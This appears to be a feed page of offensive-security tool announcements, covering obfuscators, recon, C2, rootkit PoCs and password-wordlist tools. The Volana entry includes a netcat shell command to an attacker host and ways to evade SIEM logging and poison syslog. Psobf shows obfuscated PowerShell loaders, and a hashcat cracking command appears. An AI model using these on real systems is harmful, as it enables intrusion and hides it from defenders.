FreshRSS

πŸ”’
❌ Secure Planet Training Courses Updated For 2019 - Click Here
There are new available articles, click to refresh the page.
Before yesterdayKitPloit - PenTest Tools!

Secator - The Pentester'S Swiss Knife

By: Zion3R


secator is a task and workflow runner used for security assessments. It supports dozens of well-known security tools and it is designed to improve productivity for pentesters and security researchers.


Features

  • Curated list of commands

  • Unified input options

  • Unified output schema

  • CLI and library usage

  • Distributed options with Celery

  • Complexity from simple tasks to complex workflows

  • Customizable


Supported tools

secator integrates the following tools:

Name Description Category
httpx Fast HTTP prober. http
cariddi Fast crawler and endpoint secrets / api keys / tokens matcher. http/crawler
gau Offline URL crawler (Alien Vault, The Wayback Machine, Common Crawl, URLScan). http/crawler
gospider Fast web spider written in Go. http/crawler
katana Next-generation crawling and spidering framework. http/crawler
dirsearch Web path discovery. http/fuzzer
feroxbuster Simple, fast, recursive content discovery tool written in Rust. http/fuzzer
ffuf Fast web fuzzer written in Go. http/fuzzer
h8mail Email OSINT and breach hunting tool. osint
dnsx Fast and multi-purpose DNS toolkit designed for running DNS queries. recon/dns
dnsxbrute Fast and multi-purpose DNS toolkit designed for running DNS queries (bruteforce mode). recon/dns
subfinder Fast subdomain finder. recon/dns
fping Find alive hosts on local networks. recon/ip
mapcidr Expand CIDR ranges into IPs. recon/ip
naabu Fast port discovery tool. recon/port
maigret Hunt for user accounts across many websites. recon/user
gf A wrapper around grep to avoid typing common patterns. tagger
grype A vulnerability scanner for container images and filesystems. vuln/code
dalfox Powerful XSS scanning tool and parameter analyzer. vuln/http
msfconsole CLI to access and work with the Metasploit Framework. vuln/http
wpscan WordPress Security Scanner vuln/multi
nmap Vulnerability scanner using NSE scripts. vuln/multi
nuclei Fast and customisable vulnerability scanner based on simple YAML based DSL. vuln/multi
searchsploit Exploit searcher. exploit/search

Feel free to request new tools to be added by opening an issue, but please check that the tool complies with our selection criterias before doing so. If it doesn't but you still want to integrate it into secator, you can plug it in (see the dev guide).

Installation

Installing secator

Pipx
pipx install secator
Pip
pip install secator
Bash
wget -O - https://raw.githubusercontent.com/freelabz/secator/main/scripts/install.sh | sh
Docker
docker run -it --rm --net=host -v ~/.secator:/root/.secator freelabz/secator --help
The volume mount -v is necessary to save all secator reports to your host machine, and--net=host is recommended to grant full access to the host network. You can alias this command to run it easier:
alias secator="docker run -it --rm --net=host -v ~/.secator:/root/.secator freelabz/secator"
Now you can run secator like if it was installed on baremetal:
secator --help
Docker Compose
git clone https://github.com/freelabz/secator
cd secator
docker-compose up -d
docker-compose exec secator secator --help

Note: If you chose the Bash, Docker or Docker Compose installation methods, you can skip the next sections and go straight to Usage.

Installing languages

secator uses external tools, so you might need to install languages used by those tools assuming they are not already installed on your system.

We provide utilities to install required languages if you don't manage them externally:

Go
secator install langs go
Ruby
secator install langs ruby

Installing tools

secator does not install any of the external tools it supports by default.

We provide utilities to install or update each supported tool which should work on all systems supporting apt:

All tools
secator install tools
Specific tools
secator install tools <TOOL_NAME>
For instance, to install `httpx`, use:
secator install tools httpx

Please make sure you are using the latest available versions for each tool before you run secator or you might run into parsing / formatting issues.

Installing addons

secator comes installed with the minimum amount of dependencies.

There are several addons available for secator:

worker Add support for Celery workers (see [Distributed runs with Celery](https://docs.freelabz.com/in-depth/distributed-runs-with-celery)).
secator install addons worker
google Add support for Google Drive exporter (`-o gdrive`).
secator install addons google
mongodb Add support for MongoDB driver (`-driver mongodb`).
secator install addons mongodb
redis Add support for Redis backend (Celery).
secator install addons redis
dev Add development tools like `coverage` and `flake8` required for running tests.
secator install addons dev
trace Add tracing tools like `memray` and `pyinstrument` required for tracing functions.
secator install addons trace
build Add `hatch` for building and publishing the PyPI package.
secator install addons build

Install CVEs

secator makes remote API calls to https://cve.circl.lu/ to get in-depth information about the CVEs it encounters. We provide a subcommand to download all known CVEs locally so that future lookups are made from disk instead:

secator install cves

Checking installation health

To figure out which languages or tools are installed on your system (along with their version):

secator health

Usage

secator --help


Usage examples

Run a fuzzing task (ffuf):

secator x ffuf http://testphp.vulnweb.com/FUZZ

Run a url crawl workflow:

secator w url_crawl http://testphp.vulnweb.com

Run a host scan:

secator s host mydomain.com

and more... to list all tasks / workflows / scans that you can use:

secator x --help
secator w --help
secator s --help

Learn more

To go deeper with secator, check out: * Our complete documentation * Our getting started tutorial video * Our Medium post * Follow us on social media: @freelabz on Twitter and @FreeLabz on YouTube


Damn-Vulnerable-Drone - An Intentionally Vulnerable Drone Hacking Simulator Based On The Popular ArduPilot/MAVLink Architecture, Providing A Realistic Environment For Hands-On Drone Hacking

By: Zion3R


The Damn Vulnerable Drone is an intentionally vulnerable drone hacking simulator based on the popular ArduPilot/MAVLink architecture, providing a realistic environment for hands-on drone hacking.


    About the Damn Vulnerable Drone


    What is the Damn Vulnerable Drone?

    The Damn Vulnerable Drone is a virtually simulated environment designed for offensive security professionals to safely learn and practice drone hacking techniques. It simulates real-world ArduPilot & MAVLink drone architectures and vulnerabilities, offering a hands-on experience in exploiting drone systems.

    Why was it built?

    The Damn Vulnerable Drone aims to enhance offensive security skills within a controlled environment, making it an invaluable tool for intermediate-level security professionals, pentesters, and hacking enthusiasts.

    Similar to how pilots utilize flight simulators for training, we can use the Damn Vulnerable Drone simulator to gain in-depth knowledge of real-world drone systems, understand their vulnerabilities, and learn effective methods to exploit them.

    The Damn Vulnerable Drone platform is open-source and available at no cost and was specifically designed to address the substantial expenses often linked with drone hardware, hacking tools, and maintenance. Its cost-free nature allows users to immerse themselves in drone hacking without financial concerns. This accessibility makes the Damn Vulnerable Drone a crucial resource for those in the fields of information security and penetration testing, promoting the development of offensive cybersecurity skills in a safe environment.

    How does it work?

    The Damn Vulnerable Drone platform operates on the principle of Software-in-the-Loop (SITL), a simulation technique that allows users to run drone software as if it were executing on an actual drone, thereby replicating authentic drone behaviors and responses.

    ArduPilot's SITL allows for the execution of the drone's firmware within a virtual environment, mimicking the behavior of a real drone without the need for physical hardware. This simulation is further enhanced with Gazebo, a dynamic 3D robotics simulator, which provides a realistic environment and physics engine for the drone to interact with. Together, ArduPilot's SITL and Gazebo lay the foundation for a sophisticated and authentic drone simulation experience.

    While the current Damn Vulnerable Drone setup doesn't mirror every drone architecture or configuration, the integrated tactics, techniques and scenarios are broadly applicable across various drone systems, models and communication protocols.

    Features

    • Docker-based Environment: Runs in a completely virtualized docker-based setup, making it accessible and safe for drone hacking experimentation.
    • Simulated Wireless Networking: Simulated Wifi (802.11) interfaces to practice wireless drone attacks.
    • Onboard Camera Streaming & Gimbal: Simulated RTSP drone onboard camera stream with gimbal and companion computer integration.
    • Companion Computer Web Interface: Companion Computer configuration management via web interface and simulated serial connection to Flight Controller.
    • QGroundControl/MAVProxy Integration: One-click QGroundControl UI launching (only supported on x86 architecture) with MAVProxy GCS integration.
    • MAVLink Router Integration: Telemetry forwarding via MAVLink Router on the Companion Computer Web Interface.
    • Dynamic Flight Logging: Fully dynamic Ardupilot flight bin logs stored on a simulated SD Card.
    • Management Web Console: Simple to use simulator management web console used to trigger scenarios and drone flight states.
    • Comprehensive Hacking Scenarios: Ideal for practicing a wide range of drone hacking techniques, from basic reconnaissance to advanced exploitation.
    • Detailed Walkthroughs: If you need help hacking against a particular scenario you can leverage the detailed walkthrough documentation as a spoiler.


    Psobf - PowerShell Obfuscator

    By: Zion3R


    Tool for obfuscating PowerShell scripts written in Go. The main objective of this program is to obfuscate PowerShell code to make its analysis and detection more difficult. The script offers 5 levels of obfuscation, from basic obfuscation to script fragmentation. This allows users to tailor the obfuscation level to their specific needs.


    ./psobf -h

    β–ˆβ–ˆβ–ˆβ–ˆβ–ˆβ–ˆβ•— β–ˆβ–ˆβ–ˆβ–ˆβ–ˆβ–ˆβ–ˆβ•— β–ˆβ–ˆβ–ˆβ–ˆβ–ˆβ–ˆβ•— β–ˆβ–ˆβ–ˆβ–ˆβ–ˆβ–ˆβ•— β–ˆβ–ˆβ–ˆβ–ˆβ–ˆβ–ˆβ–ˆβ•—
    β–ˆβ–ˆβ•”β•β•β–ˆβ–ˆβ•—β–ˆβ–ˆβ•”β•β•β•β•β•β–ˆβ–ˆβ•”β•β•β•β–ˆβ–ˆβ•—β–ˆβ–ˆβ•”β•β•β–ˆβ–ˆβ•—β–ˆβ–ˆβ•”β•β•β•β•β•
    β–ˆβ–ˆβ–ˆβ–ˆβ–ˆβ–ˆβ•”β•β–ˆβ–ˆβ–ˆβ–ˆβ–ˆβ–ˆβ–ˆβ•—β–ˆβ–ˆβ•‘ β–ˆβ–ˆβ•‘β–ˆβ–ˆβ–ˆβ–ˆβ–ˆβ–ˆβ•”β•β–ˆβ–ˆβ–ˆβ–ˆβ–ˆβ•—
    β–ˆβ–ˆβ•”β•β•β•β• β•šβ•β•β•β•β–ˆβ–ˆβ•‘β–ˆβ–ˆβ•‘ β–ˆβ–ˆβ•‘β–ˆβ–ˆβ•”β•β•β–ˆβ–ˆβ•—β–ˆβ–ˆβ•”β•β•β•
    β–ˆβ–ˆβ•‘ β–ˆβ–ˆβ–ˆβ–ˆβ–ˆβ–ˆβ–ˆβ•‘β•šβ–ˆβ–ˆβ–ˆβ–ˆβ–ˆβ–ˆβ•”β•β–ˆβ–ˆβ–ˆβ–ˆβ–ˆβ–ˆβ•”β•β–ˆβ–ˆβ•‘
    β•šβ•β• β•šβ•β•β•β•β•β•β• β•šβ•β•β•β•β•β• β•šβ•β•β•β•β•β• β•šβ•β•
    @TaurusOmar
    v.1.0

    Usage: ./obfuscator -i <inputFile> -o <outputFile> -level <1|2|3|4|5>
    Options:
    -i string
    Name of the PowerShell script file.
    -level int
    Obfuscation level (1 to 5). (default 1)
    -o string
    Name of the output file for the obfuscated script. (default "obfuscated.ps1")

    Obfuscation levels:
    1: Basic obfuscation by splitting the script into individual characters.
    2: Base64 encoding of the script.
    3: Alternative Base64 encoding with a different PowerShell decoding method.
    4: Compression and Base64 encoding of the script will be decoded and decompressed at runtime.
    5: Fragmentation of the script into multiple parts and reconstruction at runtime.

    Features:

    • Obfuscation Levels: Four levels of obfuscation, each more complex than the previous one.
      • Level 1 obfuscation by splitting the script into individual characters.
      • Level 2 Base64 encoding of the script.
      • Level 3 Alternative Base64 encoding with a different PowerShell decoding method.
      • Level 4 Compression and Base64 encoding of the script will be decoded and decompressed at runtime.
      • Level 5 Fragmentation of the script into multiple parts and reconstruction at runtime.
    • Compression and Encoding: Level 4 includes script compression before encoding it in base64.
    • Variable Obfuscation: A function was added to obfuscate the names of variables in the PowerShell script.
    • Random String Generation: Random strings are generated for variable name obfuscation.

    Install

    go install github.com/TaurusOmar/psobf@latest

    Example of Obfuscation Levels

    The obfuscation levels are divided into 5 options. First, you need to have a PowerShell file that you want to obfuscate. Let's assume you have a file named script.ps1 with the following content:

    Write-Host "Hello, World!"

    Level 1: Basic Obfuscation

    Run the script with level 1 obfuscation.

    ./obfuscator -i script.ps1 -o obfuscated_level1.ps1 -level 1

    This will generate a file named obfuscated_level1.ps1 with the obfuscated content. The result will be a version of your script where each character is separated by commas and combined at runtime.
    Result (level 1)

    $obfuscated = $([char[]]("`W`,`r`,`i`,`t`,`e`,`-`,`H`,`o`,`s`,`t`,` `,`"`,`H`,`e`,`l`,`l`,`o`,`,` `,`W`,`o`,`r`,`l`,`d`,`!`,`"`") -join ''); Invoke-Expression $obfuscated

    Level 2: Base64 Encoding

    Run the script with level 2 obfuscation:

    ./obfuscator -i script.ps1 -o obfuscated_level2.ps1 -level 2

    This will generate a file named obfuscated_level2.ps1 with the content encoded in base64. When executing this script, it will be decoded and run at runtime.
    Result (level 2)

    $obfuscated = [System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String('V3JpdGUtSG9zdCAiSGVsbG8sIFdvcmxkISI=')); Invoke-Expression $obfuscated

    Level 3: Alternative Base64 Encoding

    Execute the script with level 3 obfuscation:

    ./obfuscator -i script.ps1 -o obfuscated_level3.ps1 -level 3

    This level uses a slightly different form of base64 encoding and decoding in PowerShell, adding an additional layer of obfuscation.
    Result (level 3)

    $e = [System.Convert]::FromBase64String('V3JpdGUtSG9zdCAiSGVsbG8sIFdvcmxkISI='); $obfuscated = [System.Text.Encoding]::UTF8.GetString($e); Invoke-Expression $obfuscated

    Level 4: Compression and Base64 Encoding

    Execute the script with level 4 obfuscation:

    ./obfuscator -i script.ps1 -o obfuscated_level4.ps1 -level 4

    This level compresses the script before encoding it in base64, making analysis more complicated. The result will be decoded and decompressed at runtime.
    Result (level 4)

    $compressed = 'H4sIAAAAAAAAC+NIzcnJVyjPL8pJUQQAlRmFGwwAAAA='; $bytes = [System.Convert]::FromBase64String($compressed); $stream = New-Object IO.MemoryStream(, $bytes); $decompressed = New-Object IO.Compression.GzipStream($stream, [IO.Compression.CompressionMode]::Decompress); $reader = New-Object IO.StreamReader($decompressed); $obfuscated = $reader.ReadToEnd(); Invoke-Expression $obfuscated

    Level 5: Script Fragmentation

    Run the script with level 5 obfuscation:

    ./obfuscator -i script.ps1 -o obfuscated_level5.ps1 -level 5

    This level fragments the script into multiple parts and reconstructs it at runtime.
    Result (level 5)

    $fragments = @(
    'Write-',
    'Output "',
    'Hello,',
    ' Wo',
    'rld!',
    '"'
    );
    $script = $fragments -join '';
    Invoke-Expression $script

    This program is provided for educational and research purposes. It should not be used for malicious activities.


    DockerSpy - DockerSpy Searches For Images On Docker Hub And Extracts Sensitive Information Such As Authentication Secrets, Private Keys, And More

    By: Zion3R


    DockerSpy searches for images on Docker Hub and extracts sensitive information such as authentication secrets, private keys, and more.


    What is Docker?

    Docker is an open-source platform that automates the deployment, scaling, and management of applications using containerization technology. Containers allow developers to package an application and its dependencies into a single, portable unit that can run consistently across various computing environments. Docker simplifies the development and deployment process by ensuring that applications run the same way regardless of where they are deployed.

    About Docker Hub

    Docker Hub is a cloud-based repository where developers can store, share, and distribute container images. It serves as the largest library of container images, providing access to both official images created by Docker and community-contributed images. Docker Hub enables developers to easily find, download, and deploy pre-built images, facilitating rapid application development and deployment.

    Why OSINT on Docker Hub?

    Open Source Intelligence (OSINT) on Docker Hub involves using publicly available information to gather insights and data from container images and repositories hosted on Docker Hub. This is particularly important for identifying exposed secrets for several reasons:

    1. Security Audits: By analyzing Docker images, organizations can uncover exposed secrets such as API keys, authentication tokens, and private keys that might have been inadvertently included. This helps in mitigating potential security risks.

    2. Incident Prevention: Proactively searching for exposed secrets in Docker images can prevent security breaches before they happen, protecting sensitive information and maintaining the integrity of applications.

    3. Compliance: Ensuring that container images do not expose secrets is crucial for meeting regulatory and organizational security standards. OSINT helps verify that no sensitive information is unintentionally disclosed.

    4. Vulnerability Assessment: Identifying exposed secrets as part of regular security assessments allows organizations to address these vulnerabilities promptly, reducing the risk of exploitation by malicious actors.

    5. Enhanced Security Posture: Continuously monitoring Docker Hub for exposed secrets strengthens an organization's overall security posture, making it more resilient against potential threats.

    Utilizing OSINT on Docker Hub to find exposed secrets enables organizations to enhance their security measures, prevent data breaches, and ensure the confidentiality of sensitive information within their containerized applications.

    How DockerSpy Works

    DockerSpy obtains information from Docker Hub and uses regular expressions to inspect the content for sensitive information, such as secrets.

    Getting Started

    To use DockerSpy, follow these steps:

    1. Installation: Clone the DockerSpy repository and install the required dependencies.
    git clone https://github.com/UndeadSec/DockerSpy.git && cd DockerSpy && make
    1. Usage: Run DockerSpy from terminal.
    dockerspy

    Custom Configurations

    To customize DockerSpy configurations, edit the following files: - Regular Expressions - Ignored File Extensions

    Disclaimer

    DockerSpy is intended for educational and research purposes only. Users are responsible for ensuring that their use of this tool complies with applicable laws and regulations.

    Contribution

    Contributions to DockerSpy are welcome! Feel free to submit issues, feature requests, or pull requests to help improve this tool.

    About the Author

    DockerSpy is developed and maintained by Alisson Moretto (UndeadSec)

    I'm a passionate cyber threat intelligence pro who loves sharing insights and crafting cybersecurity tools.

    Consider following me:

    DockerSpy searches for images on Docker Hub and extracts sensitive information such as authentication secrets, private keys, and more. (2) DockerSpy searches for images on Docker Hub and extracts sensitive information such as authentication secrets, private keys, and more. (3) DockerSpy searches for images on Docker Hub and extracts sensitive information such as authentication secrets, private keys, and more. (4)


    Thanks

    Special thanks to @akaclandestine


    Ashok - A OSINT Recon Tool, A.K.A Swiss Army Knife

    By: Zion3R


    Reconnaissance is the first phase of penetration testing which means gathering information before any real attacks are planned So Ashok is an Incredible fast recon tool for penetration tester which is specially designed for Reconnaissance" title="Reconnaissance">Reconnaissance phase. And in Ashok-v1.1 you can find the advanced google dorker and wayback crawling machine.


    Main Features

    - Wayback Crawler Machine
    - Google Dorking without limits
    - Github Information Grabbing
    - Subdomain Identifier
    - Cms/Technology Detector With Custom Headers

    Installation

    ~> git clone https://github.com/ankitdobhal/Ashok
    ~> cd Ashok
    ~> python3.7 -m pip3 install -r requirements.txt

    How to use Ashok?

    A detailed usage guide is available on Usage section of the Wiki.

    But Some index of options is given below:

    Docker

    Ashok can be launched using a lightweight Python3.8-Alpine Docker image.

    $ docker pull powerexploit/ashok-v1.2
    $ docker container run -it powerexploit/ashok-v1.2 --help


      Credits


      Volana - Shell Command Obfuscation To Avoid Detection Systems

      By: Zion3R


      Shell command obfuscation to avoid SIEM/detection system

      During pentest, an important aspect is to be stealth. For this reason you should clear your tracks after your passage. Nevertheless, many infrastructures log command and send them to a SIEM in a real time making the afterwards cleaning part alone useless.

      volana provide a simple way to hide commands executed on compromised machine by providing it self shell runtime (enter your command, volana executes for you). Like this you clear your tracks DURING your passage


      Usage

      You need to get an interactive shell. (Find a way to spawn it, you are a hacker, it's your job ! otherwise). Then download it on target machine and launch it. that's it, now you can type the command you want to be stealthy executed

      ## Download it from github release
      ## If you do not have internet access from compromised machine, find another way
      curl -lO -L https://github.com/ariary/volana/releases/latest/download/volana

      ## Execute it
      ./volana

      ## You are now under the radar
      volana Β» echo "Hi SIEM team! Do you find me?" > /dev/null 2>&1 #you are allowed to be a bit cocky
      volana Β» [command]

      Keyword for volana console: * ring: enable ring mode ie each command is launched with plenty others to cover tracks (from solution that monitor system call) * exit: exit volana console

      from non interactive shell

      Imagine you have a non interactive shell (webshell or blind rce), you could use encrypt and decrypt subcommand. Previously, you need to build volana with embedded encryption key.

      On attacker machine

      ## Build volana with encryption key
      make build.volana-with-encryption

      ## Transfer it on TARGET (the unique detectable command)
      ## [...]

      ## Encrypt the command you want to stealthy execute
      ## (Here a nc bindshell to obtain a interactive shell)
      volana encr "nc [attacker_ip] [attacker_port] -e /bin/bash"
      >>> ENCRYPTED COMMAND

      Copy encrypted command and executed it with your rce on target machine

      ./volana decr [encrypted_command]
      ## Now you have a bindshell, spawn it to make it interactive and use volana usually to be stealth (./volana). + Don't forget to remove volana binary before leaving (cause decryption key can easily be retrieved from it)

      Why not just hide command with echo [command] | base64 ? And decode on target with echo [encoded_command] | base64 -d | bash

      Because we want to be protected against systems that trigger alert for base64 use or that seek base64 text in command. Also we want to make investigation difficult and base64 isn't a real brake.

      Detection

      Keep in mind that volana is not a miracle that will make you totally invisible. Its aim is to make intrusion detection and investigation harder.

      By detected we mean if we are able to trigger an alert if a certain command has been executed.

      Hide from

      Only the volana launching command line will be catched. 🧠 However, by adding a space before executing it, the default bash behavior is to not save it

      • Detection systems that are based on history command output
      • Detection systems that are based on history files
      • .bash_history, ".zsh_history" etc ..
      • Detection systems that are based on bash debug traps
      • Detection systems that are based on sudo built-in logging system
      • Detection systems tracing all processes syscall system-wide (eg opensnoop)
      • Terminal (tty) recorder (script, screen -L, sexonthebash, ovh-ttyrec, etc..)
      • Easy to detect & avoid: pkill -9 script
      • Not a common case
      • screen is a bit more difficult to avoid, however it does not register input (secret input: stty -echo => avoid)
      • Command detection Could be avoid with volana with encryption

      Visible for

      • Detection systems that have alert for unknown command (volana one)
      • Detection systems that are based on keylogger
      • Easy to avoid: copy/past commands
      • Not a common case
      • Detection systems that are based on syslog files (e.g. /var/log/auth.log)
      • Only for sudo or su commands
      • syslog file could be modified and thus be poisoned as you wish (e.g for /var/log/auth.log:logger -p auth.info "No hacker is poisoning your syslog solution, don't worry")
      • Detection systems that are based on syscall (eg auditd,LKML/eBPF)
      • Difficult to analyze, could be make unreadable by making several diversion syscalls
      • Custom LD_PRELOAD injection to make log
      • Not a common case at all

      Bug bounty

      Sorry for the clickbait title, but no money will be provided for contibutors. πŸ›

      Let me know if you have found: * a way to detect volana * a way to spy console that don't detect volana commands * a way to avoid a detection system

      Report here

      Credit


      LDAPWordlistHarvester - A Tool To Generate A Wordlist From The Information Present In LDAP, In Order To Crack Passwords Of Domain Accounts

      By: Zion3R


      A tool to generate a wordlist from the information present in LDAP, in order to crack non-random passwords of domain accounts.

      Β 

      Features

      The bigger the domain is, the better the wordlist will be.

      • [x] Creates a wordlist based on the following information found in the LDAP:
      • [x] User: name and sAMAccountName
      • [x] Computer: name and sAMAccountName
      • [x] Groups: name
      • [x] Organizational Units: name
      • [x] Active Directory Sites: name and descriptions
      • [x] All LDAP objects: descriptions
      • [x] Choose wordlist output file name with option --outputfile

      Demonstration

      To generate a wordlist from the LDAP of the domain domain.local you can use this command:

      ./LDAPWordlistHarvester.py -d 'domain.local' -u 'Administrator' -p 'P@ssw0rd123!' --dc-ip 192.168.1.101

      You will get the following output if using the Python version:

      You will get the following output if using the Powershell version:


      Cracking passwords

      Once you have this wordlist, you should crack your NTDS using hashcat, --loopback and the rule clem9669_large.rule.

      ./hashcat --hash-type 1000 --potfile-path ./client.potfile ./client.ntds ./wordlist.txt --rules ./clem9669_large.rule --loopback

      Usage

      $ ./LDAPWordlistHarvester.py -h
      LDAPWordlistHarvester.py v1.1 - by @podalirius_

      usage: LDAPWordlistHarvester.py [-h] [-v] [-o OUTPUTFILE] --dc-ip ip address [-d DOMAIN] [-u USER] [--ldaps] [--no-pass | -p PASSWORD | -H [LMHASH:]NTHASH | --aes-key hex key] [-k]

      options:
      -h, --help show this help message and exit
      -v, --verbose Verbose mode. (default: False)
      -o OUTPUTFILE, --outputfile OUTPUTFILE
      Path to output file of wordlist.

      Authentication & connection:
      --dc-ip ip address IP Address of the domain controller or KDC (Key Distribution Center) for Kerberos. If omitted it will use the domain part (FQDN) specified in the identity parameter
      -d DOMAIN, --domain DOMAIN
      (FQDN) domain to authenticate to
      -u USER, --user USER user to authenticate with
      --ldaps Use LDAPS instead of LDAP

      Credentials:
      --no- pass Don't ask for password (useful for -k)
      -p PASSWORD, --password PASSWORD
      Password to authenticate with
      -H [LMHASH:]NTHASH, --hashes [LMHASH:]NTHASH
      NT/LM hashes, format is LMhash:NThash
      --aes-key hex key AES key to use for Kerberos Authentication (128 or 256 bits)
      -k, --kerberos Use Kerberos authentication. Grabs credentials from .ccache file (KRB5CCNAME) based on target parameters. If valid credentials cannot be found, it will use the ones specified in the command line


      C2-Cloud - The C2 Cloud Is A Robust Web-Based C2 Framework, Designed To Simplify The Life Of Penetration Testers

      By: Zion3R


      The C2 Cloud is a robust web-based C2 framework, designed to simplify the life of penetration testers. It allows easy access to compromised backdoors, just like accessing an EC2 instance in the AWS cloud. It can manage several simultaneous backdoor sessions with a user-friendly interface.

      C2 Cloud is open source. Security analysts can confidently perform simulations, gaining valuable experience and contributing to the proactive defense posture of their organizations.

      Reverse shells support:

      1. Reverse TCP
      2. Reverse HTTP
      3. Reverse HTTPS (configure it behind an LB)
      4. Telegram C2

      Demo

      C2 Cloud walkthrough: https://youtu.be/hrHT_RDcGj8
      Ransomware simulation using C2 Cloud: https://youtu.be/LKaCDmLAyvM
      Telegram C2: https://youtu.be/WLQtF4hbCKk

      Key Features

      πŸ”’ Anywhere Access: Reach the C2 Cloud from any location.
      πŸ”„ Multiple Backdoor Sessions: Manage and support multiple sessions effortlessly.
      πŸ–±οΈ One-Click Backdoor Access: Seamlessly navigate to backdoors with a simple click.
      πŸ“œ Session History Maintenance: Track and retain complete command and response history for comprehensive analysis.

      Tech Stack

      πŸ› οΈ Flask: Serving web and API traffic, facilitating reverse HTTP(s) requests.
      πŸ”— TCP Socket: Serving reverse TCP requests for enhanced functionality.
      🌐 Nginx: Effortlessly routing traffic between web and backend systems.
      πŸ“¨ Redis PubSub: Serving as a robust message broker for seamless communication.
      πŸš€ Websockets: Delivering real-time updates to browser clients for enhanced user experience.
      πŸ’Ύ Postgres DB: Ensuring persistent storage for seamless continuity.

      Architecture

      Application setup

      • Management port: 9000
      • Reversse HTTP port: 8000
      • Reverse TCP port: 8888

      • Clone the repo

      • Optional: Update chait_id, bot_token in c2-telegram/config.yml
      • Execute docker-compose up -d to start the containers Note: The c2-api service will not start up until the database is initialized. If you receive 500 errors, please try after some time.

      Credits

      Inspired by Villain, a CLI-based C2 developed by Panagiotis Chartas.

      License

      Distributed under the MIT License. See LICENSE for more information.

      Contact


      VectorKernel - PoCs For Kernelmode Rootkit Techniques Research

      By: Zion3R


      PoCs for Kernelmode rootkit techniques research or education. Currently focusing on Windows OS. All modules support 64bit OS only.

      NOTE

      Some modules use ExAllocatePool2 API to allocate kernel pool memory. ExAllocatePool2 API is not supported in OSes older than Windows 10 Version 2004. If you want to test the modules in old OSes, replace ExAllocatePool2 API with ExAllocatePoolWithTag API.

      Β 

      Environment

      All modules are tested in Windows 11 x64. To test drivers, following options can be used for the testing machine:

      1. Enable Loading of Test Signed Drivers

      2. debugging-in-windbg--cdb--or-ntsd">Setting Up Kernel-Mode Debugging

      Each options require to disable secure boot.

      Modules

      Detailed information is given in README.md in each project's directories. All modules are tested in Windows 11.

      Module Name Description
      BlockImageLoad PoCs to block driver loading with Load Image Notify Callback method.
      BlockNewProc PoCs to block new process with Process Notify Callback method.
      CreateToken PoCs to get full privileged SYSTEM token with ZwCreateToken() API.
      DropProcAccess PoCs to drop process handle access with Object Notify Callback.
      GetFullPrivs PoCs to get full privileges with DKOM method.
      GetProcHandle PoCs to get full access process handle from kernelmode.
      InjectLibrary PoCs to perform DLL injection with Kernel APC Injection method.
      ModHide PoCs to hide loaded kernel drivers with DKOM method.
      ProcHide PoCs to hide process with DKOM method.
      ProcProtect PoCs to manipulate Protected Process.
      QueryModule PoCs to perform retrieving kernel driver loaded address information.
      StealToken PoCs to perform token stealing from kernelmode.

      TODO

      More PoCs especially about following things will be added later:

      • Notify callback
      • Filesystem mini-filter
      • Network mini-filter

      Recommended References


      Tinyfilemanager-Wh1Z-Edition - Effortlessly Browse And Manage Your Files With Ease Using Tiny File Manager [WH1Z-Edition], A Compact Single-File PHP File Manager

      By: Zion3R


      Introducing Tiny File Manager [WH1Z-Edition], the compact and efficient solution for managing your files and folders with enhanced privacy and security features. Gone are the days of relying on external resources – I've stripped down the code to its core, making it truly lightweight and perfect for deployment in environments without internet access or outbound connections.

      Designed for simplicity and speed, Tiny File Manager [WH1Z-Edition] retains all the essential functionalities you need for storing, uploading, editing, and managing your files directly from your web browser. With a single-file PHP setup, you can effortlessly drop it into any folder on your server and start organizing your files immediately.

      What sets Tiny File Manager [WH1Z-Edition] apart is its focus on privacy and security. By removing the reliance on external domains for CSS and JS resources, your data stays localized and protected from potential vulnerabilities or leaks. This makes it an ideal choice for scenarios where data integrity and confidentiality are paramount, including RED TEAMING exercises or restricted server environments.


      Requirements
      • PHP 5.5.0 or higher.
      • Fileinfo, iconv, zip, tar and mbstring extensions are strongly recommended.

      How to use

      Download ZIP with latest version from master branch.

      Simply transfer the "tinyfilemanager-wh1z.php" file to your web hosting space – it's as easy as that! Feel free to rename the file to whatever suits your needs best.

      The default credentials are as follows: admin/WH1Z@1337 and user/WH1Z123.

      :warning: Caution: Before use, it is imperative to establish your own username and password within the $auth_users variable. Passwords are encrypted using password_hash().

      ℹ️ You can generate a new password hash accordingly: Login as Admin -> Click Admin -> Help -> Generate new password hash

      :warning: Caution: Use the built-in password generator for your privacy and security. πŸ˜‰

      To enable/disable authentication set $use_auth to true or false.


      :loudspeaker: Key Features
      • :cd: Open Source, lightweight, and incredibly user-friendly
      • :iphone: Optimized for mobile devices, ensuring a seamless touch experience
      • :information_source: Core functionalities including file creation, deletion, modification, viewing, downloading, copying, and moving
      • :arrow_double_up: Efficient Ajax Upload functionality, supporting drag & drop, URL uploads, and multiple file uploads with file extension filtering
      • :file_folder: Intuitive options for creating both folders and files
      • :gift: Capability to compress and extract files (zip, tar)
      • :sunglasses: Flexible user permissions system, based on session and user root folder mapping
      • :floppy_disk: Easy copying of direct file URLs for streamlined sharing
      • :pencil2: Integration with Cloud9 IDE, offering syntax highlighting for over 150+ languages and a selection of 35+ themes
      • :page_facing_up: Seamless integration with Google/Microsoft doc viewer for previewing various file types such as PDF/DOC/XLS/PPT/etc. Files up to 25 MB can be previewed using the Google Drive viewer
      • :zap: Backup functionality, IP blacklist/whitelist management, and more
      • :mag_right: Powerful search capabilities using datatable js for efficient file filtering
      • :file_folder: Ability to exclude specific folders and files from the listing
      • :globe_with_meridians: Multi-language support (32+ languages) with a built-in translation feature, requiring no additional files
      • :bangbang: And much more...

      License, Credit
      • Available under the GNU license
      • Original concept and development by github.com/prasathmani/tinyfilemanager
      • CDN Used - jQuery, Bootstrap, Font Awesome, Highlight js, ace js, DropZone js, and DataTable js
      • To report a bug or request a feature, please file an issue


      Huntr-Com-Bug-Bounties-Collector - Keep Watching New Bug Bounty (Vulnerability) Postings

      By: Zion3R


      New bug bounty(vulnerabilities) collector


      Requirements
      • Chrome with GUI (If you encounter trouble with script execution, check the status of VMs GPU features, if available.)
      • Chrome WebDriver

      Preview
      # python3 main.py

      *2024-02-20 16:14:47.836189*

      1. Arbitrary File Reading due to Lack of Input Filepath Validation
      - Feb 6th 2024 / High (CVE-2024-0964)
      - gradio-app/gradio
      - https://huntr.com/bounties/25e25501-5918-429c-8541-88832dfd3741/

      2. View Barcode Image leads to Remote Code Execution
      - Jan 31st 2024 / Critical (CVE: Not yet)
      - dolibarr/dolibarr
